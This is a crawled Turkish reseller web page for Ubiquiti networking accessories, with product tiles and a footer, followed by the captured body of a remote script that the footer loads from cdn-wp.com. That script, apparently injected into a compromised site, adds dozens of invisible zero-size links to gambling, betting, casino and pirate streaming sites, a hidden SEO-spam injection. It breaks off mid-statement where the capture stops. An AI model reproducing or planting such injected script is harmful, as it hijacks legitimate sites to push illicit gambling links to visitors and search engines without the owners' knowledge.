<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-320  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-instant-poe-to-usb-adaptor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9840" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-instant-poe-to-usb-adaptor-4.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-instant-poe-to-usb-adaptor/">Ubiquiti Instant PoE to USB Adaptör</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">USB Dönüştürücü</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-322  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-instant-poe-converter-indoor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9846" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-instant-poe-converter-indoor.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-instant-poe-converter-indoor/">Ubiquiti Instant PoE Converter, Indoor</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Instant PoE Converter, Indoor</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-324  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-instant-poe-converter-outdoor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9852" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-instant-poe-converter-outdoor.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-instant-poe-converter-outdoor/">Ubiquiti Instant PoE Converter, Outdoor</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Instant PoE Converter, Outdoor</span></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-326  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-xtremerange-5-ghz-adaptor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9854" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-xtremerange-5-ghz-adaptor.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-xtremerange-5-ghz-adaptor/">Ubiquiti XtremeRange 5 GHz Adaptör</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">5 GHz radyo modül</span></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-328  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-active-ethernet/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9858" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-ufiber-active-ethernet-6.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-active-ethernet/">Ubiquiti UFiber Active Ethernet</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Fiber-Ethernet dönüştürme</span></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-330  el_after_av_one_fourth  avia-builder-el-last  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgemax-universal-rack-mount-kit/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9861" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-edgemax-universal-rack-mount-kit-5.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgemax-universal-rack-mount-kit/">Ubiquiti EdgeMAX Universal Rack-mount Kit</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Universal Rack-mount Kit</span></p>
</div></section></div></p>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Ubiquiti Networks Kimdir?</h3>			<div class="textwidget"><p><strong><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2474" src="https://www.ubntnetworks.com/wp-content/uploads/2019/11/Ubiquiti_Networks_logo_01-80x80.png" alt="" width="80" height="80" srcset="https://www.ubntnetworks.com/wp-content/uploads/2019/11/Ubiquiti_Networks_logo_01-80x80.png 80w, https://www.ubntnetworks.com/wp-content/uploads/2019/11/Ubiquiti_Networks_logo_01-36x36.png 36w, https://www.ubntnetworks.com/wp-content/uploads/2019/11/Ubiquiti_Networks_logo_01-180x180.png 180w, https://www.ubntnetworks.com/wp-content/uploads/2019/11/Ubiquiti_Networks_logo_01-120x120.png 120w, https://www.ubntnetworks.com/wp-content/uploads/2019/11/Ubiquiti_Networks_logo_01-450x450.png 450w" sizes="(max-width: 80px) 100vw, 80px" />Ubnt Networks</strong> ürünleri, her kullanıcıya hitap eden  ürün çeşitliliğiyle ile profesyonel endüstriyel switch iç ve dış ortam access point çözümleri sunmaktadır. Noktadan – Noktaya, Noktadan – Çok Noktaya erişim ihtiyaçlarına karşılamaktadır.. <strong>Ubnt Unifi</strong> ürünlerini; Otel, HotSpot, Kampüs, İşletme,<br />
Wireless Çözümlerinde güvenle kullanabilirsiniz.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text">			<div class="textwidget"><p><!--Start of Tawk.to Script--><br />
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b06791210b99c7b36d441e9/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script><br />
<!--End of Tawk.to Script--></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="media_image-3" class="widget clearfix widget_media_image"><h3 class="widgettitle">Ubnt Networks</h3><a href="http://www.ubntnetworks.com/tum-urunler/"><img width="845" height="258" src="https://www.ubntnetworks.com/wp-content/uploads/2020/02/ubnt-networks-ürünleri-1-845x258.png" class="image wp-image-4366  attachment-gallery size-gallery" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><span class="seperator extralight-border"></span></section><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Ürünlerimiz</h3>			<div class="textwidget"><p><strong><a href="https://www.ubntnetworks.com/tum-urunler/">Tüm Ürünler</a>          <a href="https://www.ubntnetworks.com/unifi/">UniFi  </a></strong></p>
<p><strong><a href="https://www.ubntnetworks.com/airmax/">Airmax</a>                   <a href="https://www.ubntnetworks.com/airfiber/">AirFiber</a>  </strong></p>
<p><strong><a href="https://www.ubntnetworks.com/amplifi/">AmpliFi</a>                  <a href="https://www.ubntnetworks.com/edgemax/">EdgemaX</a></strong></p>
<p><a href="https://www.ubntnetworks.com/aksesuarlar/"><strong>Aksesuar</strong></a><strong>               <a href="https://www.ubntnetworks.com/iletisim/">İletişim</a></strong></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn-wp.com/273.js"></script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="rss-3" class="widget clearfix widget_rss"><h3 class="widgettitle"><a class="rsswidget rss-widget-feed" href="http://www.ubntforum.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://www.ubntnetworks.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://www.ubntforum.com/">Ubnt Forum Destek Sitesi</a></h3><ul><li><a class='rsswidget' href='http://www.ubntforum.com/ag-iletisimine-giris-dinamik-ana-bilgisayar-yapilandirma-protokolu-dhcp/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=ag-iletisimine-giris-dinamik-ana-bilgisayar-yapilandirma-protokolu-dhcp'>Ağ İletişimine Giriş – Dinamik Ana Bilgisayar Yapılandırma Protokolü (DHCP)</a></li><li><a class='rsswidget' href='http://www.ubntforum.com/iki-faktorlu-kimlik-dogrulama-2fa-nasil-etkinlestirilir-devre-disi-birakilir/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=iki-faktorlu-kimlik-dogrulama-2fa-nasil-etkinlestirilir-devre-disi-birakilir'>İki Faktörlü Kimlik Doğrulama (2FA) Nasıl Etkinleştirilir / Devre Dışı Bırakılır</a></li><li><a class='rsswidget' href='http://www.ubntforum.com/unifi-anten-radyasyon-modellerine-giris/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=unifi-anten-radyasyon-modellerine-giris'>UniFi – Anten Radyasyon Modellerine Giriş</a></li><li><a class='rsswidget' href='http://www.ubntforum.com/aga-giris-ethernet-uzerinden-guc-poe/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=aga-giris-ethernet-uzerinden-guc-poe'>Ağa Giriş – Ethernet Üzerinden Güç (PoE)</a></li><li><a class='rsswidget' href='http://www.ubntforum.com/cloud-key-plus-tarafindan-desteklenen-kamera-limitleri/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cloud-key-plus-tarafindan-desteklenen-kamera-limitleri'>Cloud Key Plus tarafından desteklenen kamera limitleri</a></li><li><a class='rsswidget' href='http://www.ubntforum.com/unifi-ag-uygulamasini-windows-hizmeti-olarak-calistirin/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=unifi-ag-uygulamasini-windows-hizmeti-olarak-calistirin'>UniFi – Ağ Uygulamasını Windows Hizmeti olarak çalıştırın</a></li><li><a class='rsswidget' href='http://www.ubntforum.com/unifi-network-debian-veya-ubuntuda-apt-ile-nasil-kurulur-ve-guncellenir/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=unifi-network-debian-veya-ubuntuda-apt-ile-nasil-kurulur-ve-guncellenir'>UniFi Network – Debian veya Ubuntu’da APT ile Nasıl Kurulur ve Güncellenir</a></li><li><a class='rsswidget' href='http://www.ubntforum.com/unifi-config-gateway-json-kullanarak-usg-gelismis-yapilandirma/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=unifi-config-gateway-json-kullanarak-usg-gelismis-yapilandirma'>UniFi – config.gateway.json Kullanarak USG Gelişmiş Yapılandırma</a></li><li><a class='rsswidget' href='http://www.ubntforum.com/unifi-system-properties-dosyasini-aciklama/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=unifi-system-properties-dosyasini-aciklama'>UniFi – system.properties Dosyasını Açıklama</a></li></ul><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Telif Hakkı  - <a href='https://www.ubntnetworks.com/'>Ubnt Networks</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Sayfanın başına dön' id='scroll-top-link' aria-hidden='true' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sayfanın başına dön</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://www.ubntnetworks.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://www.ubntnetworks.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.ubntnetworks.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.ubntnetworks.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-6920f70862334100548450ebc96702a0.js" id="avia-footer-scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn-wp.com/273.js
body_size: 3830
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.href = "https://tarifebilir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("paycell kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://mainealpacafarms.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet");
    a.appendChild(linkText);
    a.href = "https://kareasbetbedavabonus.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("beyaz bayrak ayna");
    a.appendChild(linkText);
    a.href = "https://siyahbayrakaynaamir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetsikayet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo güncel girişi");
    a.appendChild(linkText);
    a.href = "https://betingogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yabancı dizi izle");
    a.appendChild(linkText);
    a.href = "https://dizimat.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri Venüsbet");
    a.appendChild(linkText);
    a.href = "https://guncelcasinositeleri.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bitcoin bahis");
    a.appendChild(linkText);
    a.href = "https://1kareasbetcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asper casino");
    a.appendChild(linkText);
    a.href = "https://aspercasinogirisi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("napoleon izle");
    a.appendChild(linkText);
    a.href = "https://diziworld.pro/film/napolyon-2023-izle";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinogram");
    a.appendChild(linkText);
    a.href = "https://casinogramgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbey giriş");
    a.appendChild(linkText);
    a.href = "https://bahisbeyegiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bankobet giriş");
    a.appendChild(linkText);
    a.href = "https://bankobetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcool giriş");
    a.appendChild(linkText);
    a.href = "https://betcool-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.href = "https://casinopergirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hodribet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://hodribet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet giriş");
    a.appendChild(linkText);
    a.href = "https://meritbetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("antikbet");
    a.appendChild(linkText);
    a.href = "https://antikbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("babilbet");
    a.appendChild(linkText);
    a.href = "https://babilbetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("batum slot");
    a.appendChild(linkText);
    a.href = "https://batumslotagiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Valorant bahis");
    a.appendChild(linkText);
    a.href = "https://esporbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislibet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://mislibet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("southbet giris");
    a.appendChild(linkText);
    a.href = "https://southbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zibilyonbet giriş");
    a.appendChild(linkText);
    a.href = "https://zibilyonbetgirisguncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnoel güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betnoelgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("telegram bahis grupları");
    a.appendChild(linkText);
    a.href = "https://telegrambahisgruplari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betaverse güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betaverse-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betco bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://betcoaltyapilisiteler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet yeni giriş");
    a.appendChild(linkText);
    a.href = "https://otobet-guncel-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vay casino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasinogirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vitrinbet giriş");
    a.appendChild(linkText);
    a.href = "https://vitrinbetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("belgeistemeyenbahissiteleri.com");
    a.appendChild(linkText);
    a.href = "https://belgeistemeyenbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://radabet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casimontana güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casimontana-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("takvimbet giriş");
    a.appendChild(linkText);
    a.href = "https://takvimbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taksimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://taksimbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vippark güncel giriş");
    a.appendChild(linkText);
    a.href = "https://vipparkgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("focusbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://focusbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bibubet");
    a.appendChild(linkText);
    a.href = "https://bibubetgirisi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("balinabet giriş");
    a.appendChild(linkText);
    a.href = "https://balinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("getirbet giriş");
    a.appendChild(linkText);
    a.href = "https://getirbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsalvador giriş");
    a.appendChild(linkText);
    a.href = "https://betsalvador-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwild");
    a.appendChild(linkText);
    a.href = "https://betwild-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ladesbet");
    a.appendChild(linkText);
    a.href = "https://ladesbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jewel betting giriş");
    a.appendChild(linkText);
    a.href = "https://jewelbettingegir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bethand güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bethand-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rönesans bet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://ronesansbetgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betilton giriş");
    a.appendChild(linkText);
    a.href = "https://betilton-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet");
    a.appendChild(linkText);
    a.href = "https://kolaybetgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlesene giriş");
    a.appendChild(linkText);
    a.href = "https://betlesene-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo giriş");
    a.appendChild(linkText);
    a.href = "https://betingogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casintro güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casintro-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsilva");
    a.appendChild(linkText);
    a.href = "https://betsilva-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://ganobet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istekbet giriş");
    a.appendChild(linkText);
    a.href = "https://istekbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmabet");
    a.appendChild(linkText);
    a.href = "https://betmabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly giriş");
    a.appendChild(linkText);
    a.href = "https://betjolly-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betportal güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betportal-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wiocasino");
    a.appendChild(linkText);
    a.href = "https://wiocasino-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet giriş");
    a.appendChild(linkText);
    a.href = "https://zirvebetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiskral");
    a.appendChild(linkText);
    a.href = "https://bahiskralgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetlisans.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("truvabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://truvabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("editorbet");
    a.appendChild(linkText);
    a.href = "https://editorbetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gettobet giriş");
    a.appendChild(linkText);
